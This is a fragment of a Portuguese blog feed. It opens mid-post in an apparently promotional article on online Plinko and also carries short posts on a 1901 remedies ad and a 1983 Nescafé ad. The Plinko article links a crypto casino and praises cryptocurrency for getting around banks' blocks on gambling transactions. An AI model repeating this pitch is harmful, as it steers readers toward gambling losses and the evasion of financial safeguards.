href=\"https:\/\/en.wikipedia.org\/wiki\/Plinko\"\u003E Wikipedia documenta essa história\u003C\/a\u003E com detalhes sobre como o jogo se tornou o segmento mais popular do programa em décadas de exibição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo, como um jogo de programa de auditório virou fenômeno em cassinos online? A transição aconteceu naturalmente quando desenvolvedores de software perceberam o potencial. Eles adaptaram a mecânica para o ambiente digital, adicionaram multiplicadores variáveis e criaram diferentes níveis de risco. O resultado foi um produto que mantém a essência original mas funciona perfeitamente para apostas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo Brasil, a explosão começou por volta de 2021. Eu lembro de ver os primeiros vídeos de influenciadores testando o jogo. A reação das pessoas era sempre parecida. Primeiro, estranhamento com a simplicidade. Depois, aquele brilho nos olhos quando a bolinha cai num multiplicador alto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EComo Funciona na Prática\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO conceito é direto. Você solta uma bolinha no topo de um tabuleiro cheio de pinos. Ela vai descendo, batendo nos obstáculos, mudando de direção aleatoriamente. No final, cai em uma das casas numeradas na base. Cada casa representa um multiplicador diferente do seu valor apostado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA maioria das versões oferece três níveis de risco: baixo, médio e alto. No risco baixo, os multiplicadores variam menos (tipo de 0.5x até 5x). No alto, você pode ver desde 0.2x até valores como 1000x. A escolha depende do seu perfil. Você prefere ganhos menores mas frequentes? Ou aposta tudo na chance de um prêmio grande?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambém dá pra ajustar o número de linhas do tabuleiro. Menos linhas significam menos imprevisibilidade. Mais linhas criam um caminho mais longo e resultados mais variados. Eu pessoalmente prefiro configurações com 14 ou 16 linhas no risco médio. Parece um bom equilíbrio entre emoção e sanidade financeira (se é que isso existe em jogos de azar).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EVantagens e Desvantagens do Plinko\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-3543fa54-7fff-cca1-90e3-b25744b5a7f1\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"260\"\u003E\u003C\/col\u003E\u003Ccol width=\"258\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDesvantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERegras extremamente simples\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EResultados 100% baseados em sorte\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERodadas rápidas (segundos)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPode viciar facilmente\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EControle sobre nível de risco\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMultiplicadores baixos são frequentes\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFunciona bem em dispositivos móveis\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESem elemento de habilidade\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut será que a simplicidade é realmente uma vantagem? Para mim, sim. Depois de anos analisando jogos com regras complicadas, bônus confusos e mecânicas obscuras, encontrar algo transparente é um alívio. Você sabe exatamente o que está acontecendo. Não tem truque escondido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, essa mesma simplicidade pode frustrar quem busca mais controle. Se você gosta de estratégias elaboradas, de sentir que suas decisões influenciam o resultado, Plinko provavelmente não é pra você.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EO Fator Cripto\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA entrada das criptomoedas mudou o jogo. Literalmente. Plataformas como\u003Ca href=\"https:\/\/betfury.com\/pt-br\"\u003E BetFury\u003C\/a\u003E permitem apostas em Bitcoin, Ethereum e outras moedas digitais. Isso trouxe vantagens práticas: depósitos instantâneos, saques sem burocracia bancária, anonimato relativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, isso resolveu um problema real. Muitos bancos ainda dificultam transações com cassinos online. As criptos contornam essa barreira. Não estou dizendo que é a solução perfeita (a volatilidade das moedas adiciona uma camada extra de risco), mas aparentemente funciona bem pra muita gente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO perfil do jogador de cripto Plinko tende a ser mais jovem. Geralmente entre 22 e 35 anos. Familiarizado com tecnologia. Confortável com riscos calculados. Esse público cresceu junto com o mercado de criptomoedas e vê os jogos online como extensão natural desse universo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDicas Baseadas em Experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de testar diversas configurações e observar padrões (mesmo sabendo que cada rodada é independente), algumas coisas ficaram claras pra mim:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabeleça um limite antes de começar. Sério. O formato rápido do Plinko faz o tempo passar diferente. Você olha o relógio e já foram duas horas. Definir um valor máximo de perda evita surpresas desagradáveis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExperimente o modo demo primeiro. A maioria das plataformas oferece versões gratuitas. Use esse recurso pra entender como os diferentes níveis de risco funcionam na prática. A teoria é uma coisa. Ver sua bolinha virtual cair no 0.2x repetidamente é outra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENão tente recuperar perdas aumentando apostas. Esse comportamento (conhecido como \"tilting\" no mundo dos jogos) é o caminho mais rápido pra transformar uma sessão ruim em desastre financeiro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPlinko é um jogo de sorte ou habilidade?\u003C\/b\u003E Puramente sorte. Não existe estratégia que altere as probabilidades. A física da bolinha caindo pelos pinos é determinada por um gerador de números aleatórios certificado. Suas decisões se limitam ao valor da aposta e ao nível de risco escolhido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQual o melhor nível de risco para iniciantes?\u003C\/b\u003E Recomendo começar no baixo ou médio. O risco alto pode parecer atraente pelos multiplicadores enormes, mas as chances de acertar esses valores são mínimas. A frustração de ver várias rodadas consecutivas com retornos baixíssimos desanima quem está começando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EÉ possível jogar Plinko de graça?\u003C\/b\u003E Sim. Praticamente todas as plataformas oferecem modo demonstração. Você recebe créditos virtuais e pode jogar quanto quiser sem gastar dinheiro real. É uma boa forma de conhecer o jogo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EO resultado pode ser manipulado?\u003C\/b\u003E Em plataformas licenciadas e auditadas, não. Os jogos usam tecnologia chamada \"provably fair\" que permite verificar matematicamente se cada resultado foi genuinamente aleatório. Sempre escolha cassinos com essa certificação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQuanto tempo dura uma rodada?\u003C\/b\u003E Geralmente entre 2 e 5 segundos, dependendo do número de linhas configurado. É um dos jogos mais rápidos disponíveis, o que explica parte do seu apelo (e também o risco de jogar demais).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA popularidade do Plinko no Brasil provavelmente vai continuar crescendo. O jogo acerta numa fórmula que funciona: acessível, rápido, visualmente satisfatório. Se você ainda não experimentou, vale pelo menos uma sessão no modo gratuito. Só não me culpe se ficar hipnotizado vendo bolinhas caírem.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4892155810454470737\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html","title":"Plinko: O Jogo Original que Está Conquistando o Brasil"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s72-c\/propagandashistoricas.com.br%20Image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5231813685885066146"},"published":{"$t":"2026-01-06T11:01:00.010-03:00"},"updated":{"$t":"2026-01-06T11:01:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Remédios Le Roy - 1901"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rem%C3%A9dios+Le+Roy\" target=\"_blank\"\u003Eremédios Le Roy\u003C\/a\u003E apresenta um verdadeiro “pacote completo” de cura, algo bem comum no começo do século XX. Vomitórios, purgantes e pílulas aparecem como soluções quase universais, prometendo tratar qualquer mal-estar. O texto aposta em autoridade e alcance internacional, citando uso na França, América, Espanha e colônias, o que dava um ar de credibilidade ao produto. A linguagem é direta, forte e até alarmista, chamando atenção pelo excesso de garantias. Tudo é vendido como prático, acessível e indispensável para quem quer manter a saúde em dia. Um retrato claro da medicina popular em tempos de pouca regulamentação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise do anúncio publicado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=jornal+Cidade+do+Rio\" target=\"_blank\"\u003Ejornal Cidade do Rio\u003C\/a\u003E, edição de 16 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1901\" target=\"_blank\"\u003E1901\u003C\/a\u003E, chama atenção o tom quase científico misturado com marketing agressivo. A promessa de eficácia contra qualquer doença e o destaque para certificados e alertas contra falsificações reforçam a disputa por confiança do consumidor. O anúncio ocupa bastante espaço visual e usa tipografia pesada para destacar cada produto. No Cidade do Rio de outubro de 1901, a estratégia era convencer mais pela autoridade e repetição do que por explicações médicas detalhadas.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s1083\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" border=\"0\" data-original-height=\"1083\" data-original-width=\"677\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s16000\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" title=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5231813685885066146\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html","title":"Remédios Le Roy - 1901"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s72-c\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5352775017561588159"},"published":{"$t":"2026-01-05T11:12:00.001-03:00"},"updated":{"$t":"2026-01-05T11:12:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nescafé - 1983"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENada combina mais com uma conversa descontraída entre amigos do que uma xícara de café bem feita — e é exatamente esse clima que o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nescaf%C3%A9\" target=\"_blank\"\u003ENescafé\u003C\/a\u003E Tradição busca transmitir. A imagem mostra um grupo reunido na sala, rindo, à vontade, reforçando a ideia de que o café instantâneo faz parte desses momentos que aquecem a casa e o coração. O texto acompanha essa sensação de acolhimento, lembrando que o cheiro e o sabor do café são quase um convite para boas histórias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 14 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1983\" target=\"_blank\"\u003E1983\u003C\/a\u003E, a marca adota um tom afetivo e familiar, muito alinhado à publicidade brasileira dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E, que investia pesado no apelo emocional. Nescafé se posiciona como “o café para quem é de casa”, reforçando tradição, praticidade e proximidade. A embalagem em destaque e a xícara fumegante completam o cenário, deixando claro que o produto é simples, confiável e perfeito para encontros espontâneos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s790\/anuncio%20antigo%20nescafe%CC%81%201983.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nescafé aposta no afeto e na convivência para reforçar tradição e proximidade com o consumidor em 1983.\" border=\"0\" data-original-height=\"790\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s16000\/anuncio%20antigo%20nescafe%CC%81%201983.jpg\" title=\"Nescafé aposta no afeto e na convivência para reforçar tradição e proximidade com o consumidor em 1983.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5352775017561588159\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nescafe-1983.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5352775017561588159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5352775017561588159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nescafe-1983.html","title":"Nescafé - 1983"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s72-c\/anuncio%20antigo%20nescafe%CC%81%201983.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4546766441697620679"},"published":{"$t":"2026-01-04T11:49:00.011-03:00"},"updated":{"$t":"2026-01-04T11:49:00.116-03:00"},"category":[{"scheme":"http://www.blogger.